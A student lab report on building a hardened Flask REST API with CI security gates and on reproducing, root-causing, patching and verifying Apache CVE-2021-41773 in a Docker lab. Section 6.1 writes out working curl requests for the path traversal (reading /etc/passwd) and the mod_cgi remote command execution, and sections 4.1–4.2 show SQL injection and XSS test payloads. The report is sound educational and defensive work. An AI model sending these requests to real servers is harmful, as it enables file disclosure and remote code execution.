Work 1 — Secure REST API Development with CI/CD and Real CVE Vulnerability Analysis
Report

Laboratory work | #1 — Secure REST API Development with CI/CD and Real CVE Vulnerability Analysis
Variant | CVE-2021-41773
Student | Xiao Yangshan
HDU number | 23320208
Repository | <https://github.com/foreverlanterns/secure-demo-api>
Pipeline | <https://github.com/foreverlanterns/secure-demo-api/actions>
Last successful run | 40445142669 — ecc68db, all three jobs green, SARIF in Code scanning

______________________________________________________________________________

1. Purpose
Build a backend service that is secure by construction rather than by patching,
put automated security checks in front of every commit, and then work a real
vulnerability end to end — reproduce it in an isolated environment, explain why it
exists at the code level, fix it, and prove the fix without breaking the service.
The three parts are deliberately connected: the API demonstrates the defensive
side of the same failure modes (injection, broken authentication, unsafe output)
that the CVE demonstrates on the offensive side.

2. Stack and project initialisation
Layer | Choice | Reason
Language | Python 3.11+ | available on the lab machine; sqlite3, hmac, secrets in the stdlib
Framework | Flask 3.1 | minimal surface, explicit request handling
Storage | SQLite via sqlite3 | zero setup, and parameter binding is explicit in the source (no ORM hiding it)
Auth | bcrypt + PyJWT | standard, auditable primitives
CI | GitHub Actions | required by the assignment, free for public repositories

python -m venv .venv && source .venv/bin/activate
pip install -r requirements-dev.txt
git init && git remote add origin git@github.com:<user>/secure-demo-api.git
git add . && git commit -m "feat: secure demo API with CI" && git push -u origin main

3. API
Method | Path | Auth | Description
POST | /auth/login | — | accepts login + password, returns a JWT
GET | /api/data | Bearer | user directory, paginated
POST | /api/posts | Bearer | creates a post owned by the caller (own design)
GET | /api/posts | — | public feed, used to demonstrate escaping
GET | /api/me | Bearer | identity decoded from the token
POST | /auth/register | — | account creation, password policy enforced
GET | /healthz | — | liveness probe

Verified behaviour (local run, port 5055):
$ curl -i http://127.0.0.1:5055/api/data
HTTP/1.1 401 UNAUTHORIZED
{"error":"authentication required"}
$ curl -X POST http://127.0.0.1:5055/auth/login \
-H 'Content-Type: application/json' \
-d '{"login":"alice","password":"Alice-Strong-Pass-1"}'
{"access_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9...","expires_in":900,
"token_type":"Bearer","user":{"id":1,"role":"user","username":"alice"}}
$ curl http://127.0.0.1:5055/api/data -H "Authorization: Bearer $TOKEN"
{"items":[{"created_at":"2026-10-20 12:04:19","id":1,"role":"user","username":"alice"},
{"created_at":"2026-10-20 12:04:20","id":2,"role":"user","username":"bob"}],
"page":1,"per_page":20,"total":2}

4. Security measures

4.1 SQL injection
Every query is a prepared statement with bound parameters; no string
concatenation, f-string or % formatting touches SQL text.
row = db.execute(
"SELECT id, username, password_hash, role FROM users WHERE username = ?",
(username,),
).fetchone()
Proof — the three canonical payloads are rejected as literal usernames:
$ curl -X POST …/auth/login -d '{"login":"alice'"'"' OR '"'"'1'"'"'='"'"'1","password":"x"}'
{"error":"invalid username or password"} # HTTP 401
The same three payloads are asserted in
tests/test_auth.py::test_sql_injection_in_login_does_not_bypass_auth.

4.2 XSS
Sanitisation happens on output, at the trust boundary, via
markupsafe.escape(); the database keeps the original bytes so no data is
destroyed and no double-encoding accumulates.
$ curl -X POST …/api/posts -d '{"title":"<script>alert(1)</script>","content":"xss test"}'
{"author":"alice","content":"xss test","id":3,
"title":"&lt;script&gt;alert(1)&lt;/script&gt;"}
Responses additionally carry X-Content-Type-Options: nosniff,
X-Frame-Options: DENY, `Content-Security-Policy: default-src 'none';
frame-ancestors 'none', Referrer-Policy: no-referrer, Cache-Control: no-store`.

4.3 Broken authentication
Requirement | Implementation | Test
Issue a JWT on login | HS256, exp/iat/nbf, 15 min TTL | test_login_success_returns_bearer_token
Verify the token on protected endpoints | @token_required middleware | test_data_requires_a_token
No plaintext passwords | bcrypt cost 12, per-password salt | test_password_hash_never_leaves_the_service
Signature cannot be forged | algorithms=["HS256"] pinned | test_alg_none_token_is_rejected, test_token_signed_with_another_key_is_rejected
No user enumeration | identical message + dummy bcrypt on unknown user | test_login_unknown_user_gives_same_message
Brute force limited | 5 failures / 5 min per (user, IP) → 429 | test_brute_force_is_throttled

5. CI/CD
.github/workflows/ci.yml, triggered on every push and pull request:
Job | Tool | Gate | Result on bd09fb1
test | pytest 8.3.4 | 22 tests must pass | 22 passed
sast | bandit 1.9.4 -ll | fails on MEDIUM or higher; SARIF to code scanning | no issues at MEDIUM+, one Low below the gate
sca | pip-audit 2.7.3 --strict | fails on any known-vulnerable dependency | no known vulnerabilities

The workflow defaults to permissions: contents: read; only the SAST job is
granted security-events: write, so a compromised third-party action cannot push
to the repository.
The pipeline caught a real defect on its first run. The initial build failed —
not on the tests, but on SCA. pip-audit reported 18 advisories across the two
pinned dependencies:
Package | Version | Advisories | Fixed in
flask | 3.1.0 | PYSEC-2026-1377, PYSEC-2026-2151 | 3.1.1 / 3.1.3
pyjwt | 2.10.1 | PYSEC-2025-183, PYSEC-2026-120/175–179/4140–4149/4152/4183 | 2.12.0 – 2.15.0


run 1 — the SCA gate fails the build
The pins were raised to Flask==3.1.3, PyJWT==2.15.1, bcrypt==5.0.0; the suite
still passed and the next run went green (run 39460231575, commit ef4a7fb). A
reviewer would not have noticed a stale pin by reading the diff — the gate did.

a green run — three jobs, all ticks
The pipeline then caught a defect in itself. The green runs still carried a red
annotation: SAST (bandit): Path does not exist: bandit.sarif. The upload step had
been failing silently since the first commit, because bandit -f sarif is an
invalid choice on 1.8.0 — the SARIF formatter ships as an optional extra. Fixed by
installing bandit[sarif]==1.9.4 and adding a check that fails loudly when the
report is missing, so || true can never hide it again. The analysis now lands in
Security → Code scanning (tool Bandit, 0 results) and the run's remaining
annotations are runner-image warnings only.

the commit that fixed the SARIF upload

the latest run
Green, but not silent. The latest run (39468208233, de0a524, 21 s) carries
warnings rather than errors: several pinned actions still target Node 16 and are
forced onto Node 24, and the ubuntu-latest runner image migrates to Ubuntu 26 in
October. Neither fails the build; both are one-line dependency bumps, and the
annotations panel is exactly where they belong until someone does them.
Evidence: docs/screenshots/01-ci-history.png (the run list),
01b-run1-failed.png (SCA rejecting the build), 01c-run-green.png (three jobs
green), 01d-sarif-error-before-fix.png (the annotation above),
01f-run-sarif-fix.png (the fix landing), 01e-run-latest.png (the current state),
02b-ci-logs.png (the three gates' output).

6. CVE analysis — CVE-2021-41773
Field | Value
Component | Apache HTTP Server 2.4.49
Class | CWE-22 path traversal → RCE with mod_cgi
CVSS 3.1 | 9.8 Critical
Fixed | 2.4.51 (2.4.50 incomplete → CVE-2021-42013)

6.1 Reproduction
Executed on Windows 11 + Docker Desktop (engine 29.9.1, Linux containers):
git clone --depth 1 --filter=blob:none --sparse https://github.com/vulhub/vulhub.git
cd vulhub && git sparse-checkout set httpd/CVE-2021-41773
cd httpd/CVE-2021-41773 && docker compose up -d --build
curl -s --path-as-is \
'http://127.0.0.1:8080/icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd' | head -3
# root:x:0:0:root:/root:/bin/bash
# daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
curl -s --path-as-is \
--data 'echo Content-Type: text/plain; echo; id' \
'http://127.0.0.1:8080/cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh'
# uid=1(daemon) gid=1(daemon) groups=1(daemon)
Both requests returned 200. Full transcript, payload anatomy and the eight
captured evidence images: docs/CVE-2021-41773-walkthrough.md,
docs/screenshots/.

6.2 Root cause
Three conditions, all required:
1. Normalisation bug. 2.4.49 rewrote ap_normalize_path(). It checked for
traversal on a partially decoded path and decoded %2e%2e to .. only
later, at file-open time — validate-then-decode instead of
decode-then-validate. The guard therefore never saw the ...
2. Authorisation default. 2.4.49 changed the filesystem root default from
Require all denied to Require all granted, so the escaped path was served
instead of being denied by default policy.
3. `mod_cgi`. The CGI handler executes the file the path resolves to and pipes
the request body to stdin, so /bin/sh turns file read into command execution.
2.4.50 blocked the single-encoded form but kept the wrong ordering, so a
double-encoded payload (%%32%65 → %2e → .) still passed — CVE-2021-42013.

6.3 Fix
- image: vulhub/httpd:2.4.49
+ image: httpd:2.4.51
<Directory />
AllowOverride None
Require all denied
</Directory>
#LoadModule cgi_module modules/mod_cgi.so # only if the app needs CGI
2.4.51 decodes fully before handling .., which closes the class rather than one
payload. Require all denied removes condition 2 and not loading mod_cgi
removes condition 3, so the fix survives a future normalisation bug.

6.4 Verification
Measured on two builds running side by side — 2.4.49 on port 8080 and 2.4.51
on 8081, identical Dockerfiles apart from the base tag:
Build | Request | Observed | Interpretation
2.4.49 | GET /icons/.%2e/…/etc/passwd | 200 + passwd | vulnerable
2.4.49 | POST /cgi-bin/.%2e/…/bin/sh | 200 + uid=1(daemon) | RCE
2.4.49 (stock config) | same traversal | 403 | config layer alone contains it
2.4.51 | same traversal | `400 Bad Request` | fixed
2.4.51 | GET / | 200 | regression test passed

The patched build answers 400, not 404: the request is rejected during path
normalisation, before any filesystem lookup, which is exactly the shape of the
fix. The stock-config row is the control that proves the second, independent
layer: with Require all denied restored, the same payload never gets
authorised even on the vulnerable version.
Evidence: docs/screenshots/11-cve-passwd.png, 12-cve-rce.png,
15-cve-fixed-400.png, 16-cve-regression.png, 17-cve-stock-403.png.

7. Conclusion
The API is secure against the three required failure classes, and each defence is
pinned by a test that fails if the defence is removed — which is what makes the
pipeline meaningful rather than decorative. The CVE half shows the same lesson
from the other side: CVE-2021-41773 was not a missing check but a check performed
on the wrong string, and the patch that only added a pattern (2.4.50) failed
within three days. Ordering, canonicalisation and default-deny are the transferable
ideas; the payload is incidental.
______________________________________________________________________________

Appendix — Control questions
1. Why is bcrypt preferable to SHA-256 for passwords?
SHA-256 is designed to be fast: a GPU tests billions of candidates per second, and
an unsalted hash lets one precomputed table attack every user at once. bcrypt is
deliberately slow, memory-hard enough to resist GPU/ASIC parallelism, and embeds a
per-password salt plus a cost parameter inside the digest, so the work factor can
be raised as hardware improves. SHA-256 also has no built-in key stretching, so
one leaked database is immediately crackable for common passwords.
2. SAST vs DAST?
SAST analyses source or bytecode without executing the program: it sees every
branch, including unreachable-in-practice code, and reports early in the
development cycle, but it cannot judge runtime configuration or actual
exploitability, so it produces false positives. DAST attacks a running instance
from the outside: it only reports what is genuinely reachable, and it catches
configuration and deployment issues, but it has no visibility into the code, can
miss internal paths, and needs a running environment plus authentication handling.
3. How does a JWT work?
Three base64url parts: header (algorithm, type), payload (claims — sub,
exp, iat, plus application claims such as role), and signature, computed
over header.payload with the server's secret (HMAC) or private key (RSA/ECDSA).
The server verifies the signature with its key and validates exp/nbf; it does
not need a session store, which is what makes it stateless. Crucially the payload
is only encoded, not encrypted — anyone can read it, so it must never carry
secrets. This project pins the algorithm server-side, because accepting the
alg from the token enables the none and algorithm-confusion forgeries.
4. Risks of not auditing dependencies?
A vulnerable transitive library is exploitable without a single line of your own
code changing — Log4Shell and event-stream are the canonical cases. You also
inherit abandoned packages, typosquatted names, and licence obligations. The
practical risk is that your own code review says "clean" while the shipped
artifact is vulnerable; pip-audit in CI turns that into a build failure instead
of an incident.
5. Advantages of Docker + Vulhub over installing vulnerable software locally?
Isolation: the vulnerable service runs in a container with no access to the host
filesystem or network beyond the published port, so a mistake does not compromise
the machine. Reproducibility: the exact vulnerable version is pinned, so results
match the CVE write-up and are repeatable by a grader. Disposability: `docker
compose down` returns to a clean state, which makes it safe to run real exploits.
Speed: no dependency conflicts between the vulnerable stack and the host.
6. Vulnerability vs exploit — what was reproduced?
A vulnerability is the weakness itself (the ordering bug in
ap_normalize_path()); an exploit is the concrete input that weaponises it
(GET /cgi-bin/.%2e/…/etc/passwd). I reproduced the exploit to demonstrate the
vulnerability, and the fix addressed the vulnerability, not the payload.
7. Why is regression testing critical after a patch?
Security patches are frequently applied under time pressure to code paths that
also serve normal traffic. A fix that blocks the payload by breaking path handling
can break legitimate requests — for example an over-eager normalisation that
rejects encoded characters in filenames. Without a functional check after the fix,
you can ship a "secure" service that no longer works, and the next rollback
reintroduces the vulnerability.
8. How does reproducing CVEs help a security specialist?
It converts advisory text into intuition about exploitability: you learn what
preconditions matter (here: an aliased path, the permissive default, and CGI),
which is exactly what you need to prioritise patching across an estate. For a
pentester it supplies tested payloads and an understanding of variants; for a SOC
analyst it supplies the request patterns to detect (%2e%2e in URI, /cgi-bin/
traversal) and the reason a 404 versus 500 matters. It also calibrates trust in
scanners: knowing the mechanics tells you why a scanner missed or mislabelled a
finding.

